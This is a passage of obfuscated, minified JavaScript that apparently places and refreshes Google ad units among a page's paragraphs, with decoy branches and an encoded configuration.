C){return d[a0H(2895,"[0lu")](B,C)},BfccF:function(B,C,M,A,F){return B(C,M,A,F)},KTAEx:d[c(8772,"\x26zjX")]};if(d[c(5315,"pvOE")](c(1128,"ydnL"),c(5039,"ITCO"))){if(a=ca[G],a.I){var e=Ra.ha,g=ua,f=Ta.F,h=a,l=wa.H,k=a.aa,n=0;for(Ma=0;Ea<f[c(1466,"QMkL")+"h"];Na++)if(d[c(386,"[CjB")](f[Ua],h.l))if(h.l==4)if(l)for(Xa=0;d[c(8809,"X(JN")](eb,l[c(9183,"3(mk")+"h"]);fb++)l[ka]==k&&(n=1);else d[c(1252,"]Shr")](Ya,g,d[c(3357,"74vM")]+k);else n=1;cb=n||!Za.da&&d[c(889,"Sh#B")](a.l,6);h=a.m;l=a.u;n=k=0;if(d[c(9071,
"taa\x26")](d[c(592,"CVGb")](h,l),1))Oa=1;else{for(f=0;d[c(3721,"7HbD")](f,Bb[c(2219,"CVGb")+"h"]);f++)g=ab[f][0],ob=Cb[f][1],d[c(1808,"Vtha")](g,h)&&pb==l?k=1:d[c(7715,")7QR")](h,g)&&d[c(4766,"lcUw")](l,Db)&&(n=2);qb=k?k:n}if(a.Ta||d[c(3113,"9iTs")](e,3)&&d[c(4603,"s9p^")](e,4)&&d[c(8620,"QW^o")](e,6))a=hb?zb:mb==1?nb:d[c(9034,"15P9")](db,2)?ib:L,a[c(4622,"nZSd")](Ab)}}else{h=yc;try{for(yc=[],g=0;d[c(8872,"ydnL")](g,h[c(6152,"iMNE")+"h"]);g++){l=h[g];k=l[c(3489,"[CjB")+c(6663,"\x26zjX")];n=l[c(4574,
"2OM0")];var m=G[c(5546,"jpZf")+c(9642,"]Shr")+c(4397,"[0lu")+"l"](k);for(f=0;m&&d[c(1491,"QMkL")](f,m[c(411,"NNlm")+"h"]);f++)if(d[c(8973,"2OM0")]!==c(7170,"VEMc"))d[c(5235,"]Shr")](r,0,d[c(8234,"QMkL")],L);else{var r=m[f];if(!r.mb){r.mb=1;var q=d[c(6257,"plWw")](O,r[c(9254,"VEMc")+c(1316,"xz4n")],d[c(6654,"Sh#B")],"\n"),p;if(!(p=d[c(417,"ydnL")](q[c(804,"VEMc")+"Of"]("\x3c"),-1)||l[c(9779,"\x26j90")]))a:if(d[c(1760,"mGni")](c(4202,"\x26j90"),c(4718,"VEMc")))a[c(1608,"taa\x26")](Z,J,da,a[c(9903,
"xz4n")](H,1));else{var u=void 0,t=r,v=l[c(4939,"ecse")+"e"];if(v)if(d[c(2791,"[CjB")](d[c(5566,"C(Tb")],d[c(7972,"[0lu")]))a[c(7268,"9iTs")](r,a[c(2088,"nZSd")](a[c(4680,"NNlm")],L.v),0,0,0);else{var w=t[c(9752,"C(Tb")+c(5687,"v!0r")];for(u=0;d[c(4333,"\x26zjX")](u,w[c(9732,"\x26j90")+"h"]);u++)if(!v[w[u][c(8407,"lcUw")+"me"]]){y(0,d[c(3889,"C(Tb")](c(7554,"(0jB")+"g\x3d",w[u][c(8961,"15P9")+"me"]));p=0;break a}p=1}else p=0}if(p){d[c(8357,"[0lu")](y,0,c(4029,"QW^o")+c(4086,"[0lu")+c(8920,"sMc5")+
c(4260,"plWw")+c(7492,"(0jB")+"-",0);r[c(4803,"taa\x26")+c(10070,"KP(b")]=d[c(7218,"\x26zjX")](O,q,"\n",d[c(9239,"nZSd")]);var x=r[c(5794,"nZSd")+c(3524,"h*o1")];for(e=0;d[c(10145,"ecse")](e,x[c(1267,"7HbD")+"h"]);e++){var z=x[e];d[c(9251,"pvOE")](z[c(4608,"*60M")+"me"],"P")&&(z.id||(z.id=d[c(535,"Sh#B")](d[c(2622,"e2a3")],I(1E9))),n&&(z[c(10134,"]Shr")][c(1781,"15P9")+"xt"]=n),ha[c(722,"74vM")](d[c(3376,"H%LT")]("#",z.id)),bc&&bc[c(3214,"lcUw")](d[c(1298,"DnO#")]("#",z.id)))}}else y(0,c(7172,"VEMc")+
c(5555,"ydnL")+c(5772,"xz4n")+c(8920,"sMc5")+c(1801,"C(Tb")+"-",0)}}}}catch(B){d[c(2130,"AENK")](y,0,d[c(8995,"7HbD")],B)}}}function Cb(c){var a=b,e={LeytG:function(p,u){return d[a0H(4362,")7QR")](p,u)},sfAZm:function(p,u){return d[a0H(1984,"[0lu")](p,u)},hJZsf:function(p,u){return p/u},sfiTl:function(p,u){return d[a0H(4183,"VEMc")](p,u)},BFHMg:function(p,u){return p(u)},Edzmd:function(p,u){return d[a0H(8384,"s9p^")](p,u)},xRbyQ:function(p,u,t,v,w){return d[a0H(7228,"jpZf")](p,u,t,v,w)},QKvEC:function(p,
u,t){return d[a0H(3926,"h*o1")](p,u,t)},AhXJx:function(p,u){return p+u},AwBDW:function(p,u){return d[a0H(4217,"ITCO")](p,u)},TRqME:d[a(4852,"rOcu")],JLuKb:function(p,u,t,v){return d[a(2817,"Sh#B")](p,u,t,v)}},g,f,h,l,k,n,m,r,q=c[a(5900,"xz4n")]();sc&&setTimeout(function(){for(n=0;e[a(7984,"l06]")](n,q[a(1245,"mGni")+"h"]);n++)if(r=q[n],sc&&e[a(8880,"sMc5")](r.V,299)&&r[a(776,"h*o1")]>1*fa&&e[a(6313,"oKRq")](r.V,e[a(7733,"$DWT")]($b,2)))for(m=0;e[a(2133,"iMNE")](m,ma[a(2143,"15P9")+"h"]);m++)if((h=
ma[m])&&h[0].sa&&h[6]){g=e[a(968,"*60M")](I,1E9);h=e[a(4815,"H%LT")](a(4384,"QW^o"),g);l=r.V;k=Math[a(1094,"plWw")](l*3/4,300);f=Ea(h,h,"",l,k,6,3,[],[]);f.Y=1;f.Ma=1;f.g=h;e[a(5717,"mGni")](hb,f,h[6],h[7],0)&&(f.C=r[a(7128,"ecse")+"nt"],f.ba=f.M=sc=0,f.Z=f.da=1,e[a(9629,"mGni")](Oa,f),e[a(1314,"74vM")](y,f,e[a(3362,"taa\x26")](e[a(3247,"[0lu")](e[a(6037,"oKRq")](e[a(907,"(0jB")](e[a(8404,"74vM")],r[a(931,"zqKN")]),a(9498,"7HbD")+"h "),l)," ")+f.l),e[a(1085,"e2a3")](L,f,0,1));break}},3E3)}function pb(c,
a,e,g){var f=b;for(e=c[f(9509,"]Shr")+"h"];e;)a=d[f(5386,"ecse")](d[f(8045,"ydnL")](Math[f(7498,"mGni")+"m"](),d[f(6621,"l06]")](--e,1)),0),g=c[e],c[e]=c[a],c[a]=g}function Db(){var c=b,a={VQHWF:function(w,x){return w>x},gFWVx:function(w,x){return d[a0H(7319,"(0jB")](w,x)},OCTnX:function(w,x,z,B){return w(x,z,B)},TAoNP:d[c(6862,"plWw")],CgCPS:d[c(793,"$DWT")]},e=[],g=0,f=[],h=[],l=[],k,n=[];d[c(2058,"AENK")](ob);for(k=0;d[c(7177,"zqKN")](k,ba[c(964,"*60M")+"h"]);k++){var m=ba[k];m.I&&(d[c(8492,"plWw")](m.i,
2)?h[c(4622,"nZSd")](m):m.pb&&l[c(1494,"3(mk")](m))}h[c(6039,"Sh#B")+"h"]||(h=l);d[c(9735,"jpZf")](pb,h,k,t,r);l=[];if((h[c(2143,"15P9")+"h"]||sc)&&ha){var r=Array[c(8885,"lcUw")+c(2003,"4mXV")][c(6585,"sMc5")][c(6989,"QMkL")](G[c(446,"[0lu")+c(6265,"[0lu")+c(1805,"\x26zjX")+"l"](d[c(2608,"C(Tb")][c(7510,"ITCO")](" ")));try{n=(n=[d[c(5839,"]Shr")],c(4763,"2OM0")+c(2682,"plWw")+c(5459,"ITCO")+c(1918,"74vM")+"d"],Array[c(5213,"CVGb")+c(2449,"Vtha")][c(5898,"VEMc")][c(2850,")7QR")](G[c(6909,"mGni")+
c(7659,"KP(b")+c(6117,"pvOE")+"l"](n)))}catch(w){if(d[c(8277,"e2a3")](d[c(10111,"Vtha")],c(7809,"9iTs")))d[c(391,"zqKN")](y,0,d[c(4988,"]Shr")],w);else return Z[c(5106,"ITCO")+c(5150,"plWw")+c(6904,"AENK")]&&(d[c(4069,"NNlm")](J[c(1878,"9iTs")+c(5241,"KP(b")+c(6280,"\x26zjX")][c(2353,"zqKN")+"me"],d[c(5138,"X(JN")])||d[c(7383,"Sh#B")](da,H[c(3246,"CVGb")+c(3330,"(0jB")+c(6415,"e2a3")]))}for(k=0;d[c(2865,"VEMc")](k,r[c(8878,"rOcu")+"h"]);k++)if(m=r[k],d[c(949,"mGni")](n[c(7958,"v!0r")+"Of"](m),0)){var q=
m[c(2674,"Vtha")+c(5737,"oKRq")+c(2725,"zqKN")+c(7815,"l06]")+"t"]();d[c(6339,"\x26zjX")](q[c(5351,"Sh#B")],null)&&d[c(9700,"sMc5")](q[c(1835,"QW^o")+"m"],q[c(4502,"e2a3")])<fa&&q[c(5673,"nZSd")+"m"]+q[c(776,"h*o1")]&&l[c(3509,"\x26j90")]({top:q[c(4199,"v!0r")],bottom:q[c(8452,"\x26zjX")+"m"],id:m.id})}l[c(981,"$DWT")](function(w,x){return a[c(10126,"VEMc")](w[c(5342,"ITCO")],x[c(4199,"v!0r")])?1:a[c(7954,"mGni")](x[c(833,"*60M")],w[c(7965,"VEMc")])?-1:0});for(k=0;k<ha[c(2222,"sMc5")+"h"];k++)if(d[c(5660,
"QMkL")]===d[c(4897,"VEMc")])J=da[c(4314,"Sh#B")+"s"],H=a[c(5887,"iMNE")](D[c(8089,"KP(b")+c(4587,"C(Tb")],"x")+S[c(4785,"nZSd")+c(9533,"NNlm")];else{try{if(c(4159,"s9p^")!==d[c(8121,"jpZf")])var p=G[c(6019,"DnO#")+c(8193,"4mXV")+c(7111,"taa\x26")+"l"](ha[k]);else{var u={nBOVT:function(w){return d[c(5193,"e2a3")](w)}};try{oa===fa&&(O&&f(ma),ba=d[c(9206,"pvOE")](ea,function(){ha=1;u[c(2879,"plWw")](h)},1E3))}catch(w){d[c(3174,"CVGb")](h,0,d[c(5718,"(0jB")],w)}}}catch(w){d[c(7580,"3(mk")](dd[c(5200,
"e2a3")+"Of"](ha[k]),0)&&dd[c(5356,"Sh#B")](ha[k]),p=[]}if(p&&p[c(4361,"9iTs")+"h"])for(m=0;m<p[c(2733,"KP(b")+"h"];m++)if(c(9666,"KP(b")!==c(10102,"QMkL"))a[c(6783,"taa\x26")](r,0,a[c(3520,"VEMc")],L);else{r=p[m];try{var t=r[c(3451,"[0lu")+c(2125,"nZSd")+c(2760,"H%LT")][c(2785,"*60M")+c(8112,"s9p^")+"te"](d[c(6994,"pvOE")])}catch(w){t=0}if(!t&&d[c(1102,"oKRq")](f[c(5617,"jpZf")+"Of"](r),-1)){if(d[c(7837,"*60M")](d[c(6789,"sMc5")],d[c(6727,"h*o1")]))return d[c(3182,"[0lu")](d[c(8842,"15P9")](d[c(3220,
"VEMc")](d[c(2708,"\x26zjX")](d[c(8113,"e2a3")](d[c(6983,"s9p^")](d[c(2594,"4mXV")](d[c(2495,"X(JN")]+H,d[c(6299,"Vtha")]),D?d[c(8133,"zqKN")]:c(9759,"sMc5")+c(1847,"KP(b")),d[c(1135,"\x26j90")])+S,c(4375,"ecse")+c(8132,"CVGb"))+l,"' "),D),R?d[c(7562,"KP(b")](c(506,"oKRq")+"'"+W,"'"):"")+(c(1011,"iMNE")+c(9683,"4mXV")+"\x3e");f[c(3214,"lcUw")](r);q=r[c(8503,"rOcu")+c(2279,"]Shr")+c(1772,"s9p^")+c(7136,"Vtha")+"t"]();var v=r[c(10152,"Sh#B")+c(6752,"$DWT")+"h"];for(n=r;d[c(10087,"e2a3")](!v,n);)v=n[c(2863,
"\x26j90")+c(4221,"nZSd")+"h"],n=n[c(1472,"mGni")+c(1317,"VEMc")];r.V=v;q[c(3809,"X(JN")+"m"]&&e[c(4110,"]Shr")]({top:q[c(1871,"]Shr")],bottom:q[c(3535,"e2a3")+"m"],ma:ha[k],V:v,element:r})}}}e[c(1646,"DnO#")](function(w,x){return w[c(999,"sMc5")]>x[c(1048,"taa\x26")]?1:a[c(1295,"zqKN")](x[c(1048,"taa\x26")],w[c(6962,"Vtha")])?-1:0});for(d[c(4002,"3(mk")](Cb,e);e[c(529,"C(Tb")+"h"];){r=e[c(7151,"iMNE")]();for(k=0;r&&d[c(6581,"sMc5")](k,l[c(10128,"oKRq")+"h"]);k++)if(r[c(7786,"oKRq")+c(8847,"]Shr")]||
d[c(589,"X(JN")](Bb,d[c(8041,"DnO#")](r[c(9064,"[CjB")],Wb),d[c(3945,"(0jB")](r[c(7965,"VEMc")],Wb),l[k][c(4616,"AENK")],l[k][c(4331,"plWw")+"m"]))r=0;r&&(r.j=r[c(5341,"oKRq")+"nt"],d[c(597,"QW^o")](Na,r)||(r[c(5520,"nZSd")+c(7663,"74vM")]=1,r=0));for(k=0;r&&d[c(8894,"QMkL")](k,h[c(2234,"AENK")+"h"]);k++)if(d[c(825,"xz4n")](c(3420,"ITCO"),d[c(2166,"3(mk")]))try{googletag[c(3288,"plWw")][c(4447,"QMkL")](Z)}catch(w){da(0,a[c(3730,"DnO#")])}else{m=h[k];for(f=t=0;!t&&f<2;f++)for(q=0;!t&&d[c(1524,"9iTs")](q,
ed[c(6242,"Vtha")+"h"]);q++)p=ed[q],d[c(8852,"CVGb")](d[c(8987,"v!0r")](p[6],fa),d[c(5635,"Vtha")](r[c(7965,"VEMc")],E[c(505,"4mXV")+c(3369,"h*o1")+"t"]||0))&&d[c(8756,"lcUw")](p[3],0)&&(!f||d[c(4180,"]Shr")](f,!t))&&d[c(858,"15P9")](p[0],r.V)&&(H&&p[4]||!H&&p[5])&&(t=p,t[3]--);t||(r=0);r&&r.V>=t[0]&&(m.C=r[c(3111,"e2a3")+"nt"],m.ma=r.ma,m.A=[[t[0],t[1]]],m.S=m.A,m.m=t[0],m.u=t[1],d[c(3676,"CVGb")](Oa,m),m.G&&(l[c(4743,"jpZf")+"e"](0,0,{top:r[c(2553,"C(Tb")],bottom:r[c(4631,"taa\x26")+"m"]}),Vb+=
0,Wb=d[c(2718,"X(JN")](fa,Vb),m.i=1,h[c(9380,"l06]")+"e"](k,1),k=h[c(7016,"h*o1")+"h"],g++))}}}g&&d[c(4789,"ITCO")](qb)}function qb(){var c=b;if(d[c(1580,"3(mk")](c(3691,"[0lu"),d[c(2475,"ydnL")])){if(d[c(6009,"rOcu")](qa,c(3734,"pvOE")+c(4907,"QW^o")+c(9145,"rOcu")+c(851,"9iTs")+c(3141,"4mXV"))||oa==d[c(4527,"74vM")])fa.oa=1;(d[c(7374,"e2a3")](O,T)||d[c(8302,"C(Tb")](ma,ba)||d[c(7612,"[0lu")](ea,y))&&d[c(3099,"pvOE")](N,ha);ia&&(T.oa=0,d[c(7783,"xz4n")](xa,ca));!G&&K&&d[c(1964,"sMc5")](a,Fa,10,0)}else{for(var a=
0;a<ba[c(719,"VEMc")+"h"];a++)d[c(5111,"l06]")](L,ba[a],1,0);d[c(941,"pvOE")](ib)}}function Eb(){la=1}function ea(){var c=b,a={RdXhu:function(n,m){return d[a0H(509,"KP(b")](n,m)}};Yb=new Date;if(la&&!aa[c(7079,"CVGb")+"le"]&&G[c(8148,"DnO#")])try{if(d[c(1038,"7HbD")](d[c(7099,"3(mk")],c(1804,"ITCO"))){if(la=0,lc||rb(),lc&&(qa||($b=window[c(7212,"nZSd")+c(3029,"rOcu")]||document[c(8196,"QW^o")][c(2504,"ecse")+c(2990,"mGni")+"h"],fa=window[c(10162,"\x26zjX")+c(1214,"ydnL")+"t"]||document[c(3292,"jpZf")][c(3713,
"VEMc")+c(3498,"e2a3")+"ht"],Vb=H?.78:.9,Wb=fa*Vb,d[c(10140,"Sh#B")]((c(3172,"mGni")+c(492,"C(Tb")+c(689,"*60M")+c(8560,"taa\x26"))[c(6301,"7HbD")+"Of"](G[c(405,"QMkL")+c(986,"ITCO")]),-1)&&(qa=1,xb(),Yb=G[c(9617,"3(mk")+c(5008,"[CjB")+c(5277,"[0lu")](d[c(1809,"plWw")]),Yb[c(3237,"X(JN")]=d[c(5156,"oKRq")],Yb[c(9444,"C(Tb")+c(7571,"*60M")+"d"](G[c(947,"oKRq")+c(1081,"zqKN")+c(4039,"zqKN")](d[c(6929,"ydnL")])),(G[c(7087,"9iTs")]||G[c(9978,"sMc5")+c(6791,"X(JN")+c(3273,"h*o1")+c(3810,"2OM0")](d[c(7337,
"VEMc")])[0])[c(3230,"plWw")+c(566,"jpZf")+"d"](Yb))),qa!=1||d[c(8195,"KP(b")](d[c(3588,"KP(b")],G[c(5378,"iMNE")+c(744,"H%LT")])&&!Jc||(qa=2,jc=new ResizeObserver(Ab),jc[c(6942,"plWw")+"ve"](G[c(9908,"[CjB")]),d[c(10144,"rOcu")](W,0)&&(W=fa,d[c(8674,"s9p^")](setInterval,function(){W&&(W+=d[c(6421,"7HbD")](fa,2),d[c(7548,"KP(b")](W,d[c(8534,"DnO#")](fa,20))&&(W=0),la=1)},2E3))),d[c(1896,"oKRq")](qa,2)))if(d[c(4125,"oKRq")](d[c(7039,"e2a3")],d[c(5527,"ydnL")]))for(var e=d[c(8278,"iMNE")][c(7565,"sMc5")]("|"),
g=0;;){switch(e[g++]){case "0":k.pa[c(5577,"X(JN")+c(8453,"plWw")+c(5122,"oKRq")+"r"](d[c(4249,"lcUw")],function(){a[c(5535,"KP(b")](f,h)});continue;case "1":T.G[c(2516,"ecse")+c(9210,"ydnL")][c(4386,"nZSd")+c(5311,"l06]")+c(7613,"VEMc")+c(3965,"4mXV")](c(8237,"(0jB")+c(487,"NNlm")+"n",d[c(920,"74vM")](d[c(8350,"3(mk")](d[c(1418,"QW^o")],l.g),d[c(2693,"\x26j90")]));continue;case "2":ca.pa=d[c(7211,"$DWT")](G,d[c(4270,"(0jB")](K.g,c(7873,"*60M")+"e"));continue;case "3":var f=y.o,h=f[c(5101,"7HbD")+
"e"]||c(2991,"ITCO")+c(5550,"xz4n")+c(10184,"lcUw")+c(9627,"\x26zjX")+c(4799,"NNlm")+c(1561,"74vM")+c(5746,"NNlm")+c(8055,"9iTs")+c(5419,"KP(b")+c(9833,"ecse"),l=d[c(766,"X(JN")](N,f,d[c(9722,"h*o1")],1);continue;case "4":V.za=0;continue;case "5":l&&d[c(4856,"]Shr")](na,bb);continue;case "6":ha(ia,d[c(3883,"]Shr")]);continue;case "7":ia[c(2033,"7HbD")]();continue;case "8":ac.oa=1;continue;case "9":h=ca||f[c(1956,"4mXV")+"rl"];continue;case "10":Qa[c(9376,"jpZf")]();continue;case "11":Pa[c(7453,"2OM0")](d[c(10167,
"3(mk")]+Va.v+d[c(2842,"v!0r")]+d[c(638,"AENK")](d[c(4573,"l06]")](d[c(5034,"]Shr")](d[c(7653,"taa\x26")](h+d[c(8911,"Sh#B")],ra),d[c(4794,"Sh#B")]),Nb),d[c(8360,"VEMc")]));continue;case "12":ka[c(7314,"sMc5")+c(7194,"zqKN")+c(3164,"ecse")+"r"](d[c(8977,"[0lu")],function(){a[c(7476,"$DWT")](f,h)});continue}break}else{d[c(475,"plWw")](qb);for(var k=0;d[c(9229,"KP(b")](k,5);k++)d[c(4281,"jpZf")](setTimeout,eb,d[c(5681,"mGni")](d[c(4305,"pvOE")](k,4E3),1));Db()}}else la="0"}catch(n){d[c(2500,"7HbD")](y,
0,d[c(6445,"sMc5")],n)}}function rb(){var c=b,a=E[c(8410,"VEMc")+c(5084,"CVGb")+c(3359,"Sh#B")+"ig"],e,g=[],f=[],h=0,l=0;a&&d[c(4020,"l06]")](a[c(1852,"zqKN")+c(4430,"X(JN")](0,7),d[c(9823,"]Shr")])&&(a=a[c(1615,"rOcu")]('"')[1]);if(a&&a[c(1245,"mGni")+"h"])try{for(var k=d[c(9826,"sMc5")][c(10084,"VEMc")]("|"),n=0;;){switch(k[n++]){case "0":Pb=a[3];continue;case "1":Lb=a[9];continue;case "2":y(0,d[c(3003,"DnO#")](d[c(2876,"KP(b")](d[c(2577,"mGni")](d[c(1507,"lcUw")](d[c(10180,"plWw")](d[c(8780,"Vtha")](d[c(5480,
"s9p^")](d[c(9087,"pvOE")](d[c(7741,"oKRq")](d[c(2317,"3(mk")](d[c(8737,"nZSd")]+Jb," "),Pb)," M")+H," I"),Hc)+" A"+Ic," G"),kb)," F"),Lb),c(9374,"QMkL")));continue;case "3":for(a=g;d[c(3248,")7QR")](h,a[c(10128,"oKRq")+"h"]);){var m=a[h++];if(d[c(9741,"rOcu")](m,128))f[l++]=String[c(10062,"4mXV")+c(2824,"\x26zjX")+"de"](m);else if(m>191&&d[c(9334,"H%LT")](m,224)){var r=a[h++];f[l++]=String[c(6034,"CVGb")+c(5003,"v!0r")+"de"](d[c(9834,"]Shr")](d[c(779,"plWw")](d[c(2550,"QW^o")](m,31),6),d[c(2184,
"h*o1")](r,63)))}else if(d[c(5025,"ITCO")](m,239)&&d[c(8232,"e2a3")](m,365))for(var q=(c(2510,"Vtha")+c(2017,"9iTs")+"0")[c(2233,"ydnL")]("|"),p=0;;){switch(q[p++]){case "0":f[l++]=String[c(6442,"\x26zjX")+c(7409,"[CjB")+"de"](56320+(t&1023));continue;case "1":var u=a[h++];continue;case "2":f[l++]=String[c(10135,"h*o1")+c(9734,"VEMc")+"de"](d[c(7026,"3(mk")](55296,t>>10));continue;case "3":var t=d[c(1247,"74vM")](d[c(1972,"$DWT")](d[c(5216,"15P9")](d[c(2293,"ecse")](d[c(688,")7QR")](d[c(580,"DnO#")](m,
7),18),d[c(5002,"Vtha")](d[c(4792,"iMNE")](r,63),12)),d[c(9386,"9iTs")](d[c(1950,"74vM")](v,63),6)),d[c(8396,"VEMc")](u,63)),65536);continue;case "4":var v=a[h++];continue;case "5":r=a[h++];continue}break}else r=a[h++],v=a[h++],f[l++]=String[c(9176,"3(mk")+c(7409,"[CjB")+"de"](d[c(615,"oKRq")](d[c(5019,"[0lu")](m,15)<<12|d[c(602,"X(JN")](d[c(2390,"\x26zjX")](r,63),6),d[c(6765,"l06]")](v,63)))}continue;case "4":a=JSON[c(4771,"VEMc")](a);continue;case "5":kb=a[8];continue;case "6":H=a[5];continue;case "7":a=
f[c(6712,"15P9")]("");continue;case "8":var w=101870;continue;case "9":E[c(4165,"15P9")+c(2223,"Vtha")+c(3742,"taa\x26")+"ig"]=0;continue;case "10":Jb=a[4];continue;case "11":d[c(2688,"jpZf")](Lb,.9)&&(E[c(7789,"pvOE")+c(1866,"74vM")+c(6779,"iMNE")+c(639,"nZSd")]=1);continue;case "12":Hc=a[6];continue;case "13":ha=(a&&a[c(2222,"sMc5")+"h"]?a[2]:[])[c(1584,"Sh#B")+"t"](bc||[]);continue;case "14":d[c(9539,"74vM")](w,0)&&(w+=2147483646);continue;case "15":lc=1;continue;case "16":Ic=a[7];continue;case "17":for(e=
0;e<a[c(4361,"9iTs")+"h"];e+=2)w=d[c(2698,"l06]")](d[c(2191,"plWw")](w,16807),2147483647),g[c(2724,"7HbD")](d[c(2263,"\x26j90")](d[c(7523,"QW^o")](parseInt,a[c(2249,"rOcu")+"r"](e,2),16),parseInt(d[c(3591,"KP(b")](d[c(4192,"e2a3")](w,2147483647),256),10)));continue}break}}catch(x){y(0,d[c(533,"jpZf")]+a,x)}}function jb(){var c=b,a={YLpZr:function(e,g){return d[a0H(8004,"Vtha")](e,g)},DOIIp:function(e,g,f,h){return d[a0H(7288,"9iTs")](e,g,f,h)},GcsSL:function(e,g,f,h){return d[a0H(3735,"]Shr")](e,
g,f,h)}};d[c(6389,"e2a3")]===d[c(5722,"NNlm")]?d[c(5018,"3(mk")](window[c(2052,"[0lu")+c(2870,"iMNE")+c(2232,"Vtha")+"ig"],void 0)&&d[c(9784,"2OM0")](Q,d[c(362,"h*o1")](d[c(2764,"nZSd")],Zb),function(e){try{E[c(6883,"lcUw")+c(2223,"Vtha")+c(426,"CVGb")+"ig"]=d[c(9633,"ITCO")](e[c(2732,"taa\x26")+c(7867,"2OM0")][c(5993,"v!0r")+c(8850,"$DWT")](0,1),"{")?JSON[c(10085,"iMNE")](e[c(7732,"CVGb")+c(4421,"zqKN")])[c(1200,"iMNE")+c(9441,"h*o1")]:e[c(1566,"rOcu")+c(5863,"v!0r")],la=1,ea()}catch(g){if(d[c(731,
"xz4n")]!==d[c(9364,"pvOE")]){if(!aa.J)try{xa.J=a[c(7538,"sMc5")](ca.i,5)?googletag[c(4697,"7HbD")+c(9592,"AENK")+c(5263,"*60M")+c(3497,"\x26zjX")](G.D,googletag[c(8789,"C(Tb")][c(7457,"plWw")+c(2405,"4mXV")+c(8466,"ITCO")][c(8270,"4mXV")+c(909,"C(Tb")+"AL"]):googletag[c(1769,"(0jB")+c(5904,"oKRq")](K.D,e.A,Fa.g),wb.J?(Rb.J[c(4337,"\x26j90")+c(7216,"ecse")+"t"]=ca,Qa.J[c(8964,"]Shr")+c(7154,"rOcu")](googletag[c(10034,"KP(b")+"s"]())):Pa.i!=5&&a[c(3291,"*60M")](Va,ra,4,1)}catch(f){a[c(4338,"e2a3")](f,
V,4,0)}}else E[c(6464,"7HbD")+c(3932,"ITCO")+c(3742,"taa\x26")+"ig"]=e[c(5574,"zqKN")+c(6653,"7HbD")],la=1,d[c(5157,"VEMc")](ea)}},1,1):(H.o[c(539,"15P9")+"e"]=D[c(8264,"H%LT")+"s"]!=200?0:d[c(473,"nZSd")](S[c(5023,"ITCO")+c(4204,"xz4n")][c(1671,"DnO#")+c(1642,"iMNE")](0,1),"{")?Q[c(3619,"pvOE")](D[c(9126,"(0jB")+c(2109,"l06]")])[c(7071,"3(mk")+"e"]:R[c(10042,"DnO#")+c(4635,"nZSd")],W.o[c(5272,"s9p^")+c(7265,")7QR")+c(1157,"2OM0")]=0)}function Fb(){var c=b,a={WSKef:function(h,l,k,n){return d[a0H(9338,
"4mXV")](h,l,k,n)},QAoZI:c(9706,"3(mk"),KoLmR:d[c(4827,"ydnL")],PMtTd:c(2433,"plWw")+c(1360,"pvOE")+c(723,"C(Tb"),ypkAc:function(h,l){return d[c(8810,"ydnL")](h,l)},wVgUd:function(h,l,k){return d[c(1046,"15P9")](h,l,k)},FzzYy:function(h,l){return d[c(6018,"\x26zjX")](h,l)},Nqais:function(h,l){return d[c(6119,"4mXV")](h,l)},bUZeX:function(h,l){return h-l},LzHaT:function(h,l){return h>=l},vkDSj:function(h,l,k,n,m,r){return d[c(6327,"s9p^")](h,l,k,n,m,r)},MFvpC:function(h,l){return d[c(7656,"VEMc")](h,
l)},sthoS:d[c(4417,"VEMc")],zqlNr:c(1860,"taa\x26"),HnthT:function(h,l){return d[c(5453,"plWw")](h,l)},JHiDh:function(h,l){return d[c(5087,"iMNE")](h,l)},umTDF:function(h,l){return d[c(6113,"74vM")](h,l)},iihhh:function(h,l){return d[c(6374,"C(Tb")](h,l)},rMCQm:function(h,l){return d[c(10046,"2OM0")](h,l)},iybHG:function(h,l){return d[c(1725,"9iTs")](h,l)},BrjUr:d[c(3197,"74vM")],ZZiDf:function(h,l){return d[c(2295,"3(mk")](h,l)},hfJir:function(h,l){return h&l},FrheD:function(h,l){return h<<l},PelSQ:function(h,
l){return h|l},oLCsX:function(h,l){return d[c(1856,"9iTs")](h,l)},ATMvC:c(4113,"]Shr"),ueAmy:function(h,l){return h+l},BvwXw:function(h){return h()},nLqlx:function(h,l){return d[c(3201,"15P9")](h,l)},OMKbP:function(h,l,k){return d[c(6681,"$DWT")](h,l,k)},iZXFD:function(h,l){return d[c(10169,"CVGb")](h,l)},hGIYM:function(h,l,k,n,m,r,q,p){return h(l,k,n,m,r,q,p)}};if(d[c(2050,"H%LT")](d[c(8929,"l06]")],d[c(1040,"\x26j90")])){d[c(5840,"ydnL")](jb);E[c(1987,"ydnL")+c(5401,"QW^o")]=E[c(9297,"xz4n")+c(6647,
"74vM")]||{cmd:[]};d[c(9479,"QMkL")](ya);d[c(4828,"ecse")](R,d[c(7891,"C(Tb")]);d[c(3640,"9iTs")](R,d[c(9021,"plWw")]);d[c(1880,"H%LT")](Q,d[c(6968,"4mXV")](d[c(7635,"plWw")]+Zb+d[c(2107,"QMkL")],I()),0,1,0);N=E[c(6673,"rOcu")]=E[c(4215,"\x26j90")]||{que:[]};E[c(8656,"ITCO")+c(2574,"NNlm")]=fb;d[c(4966,"taa\x26")](Z,function(){var h={wDQRZ:function(n,m,r){return n(m,r)},wZEbm:function(n,m,r,q){return a[a0H(8368,"C(Tb")](n,m,r,q)}};if(c(6353,"l06]")!==a[c(2386,"DnO#")]){h=a[c(3449,"mGni")][c(3893,
"Sh#B")]("|");for(var l=0;;){switch(h[l++]){case "0":k[c(3885,"rOcu")+c(6751,"ecse")+"ng"](!0);continue;case "1":googletag[c(7057,"$DWT")+c(5998,"NNlm")+c(1455,"2OM0")]();continue;case "2":k[c(1337,"Vtha")+c(9566,"QMkL")+c(9315,"ITCO")+"r"](c(10011,"C(Tb")+c(3995,"QW^o")+c(4927,"sMc5"),pa);continue;case "3":k[c(9300,"C(Tb")+c(7356,"nZSd")+c(8811,"QMkL")+"r"](a[c(9117,"CVGb")],cb);continue;case "4":k[c(7991,"QW^o")+c(6734,"oKRq")+c(6857,"s9p^")+"vs"](!0);continue;case "5":k[c(7057,"$DWT")+c(2605,"9iTs")+
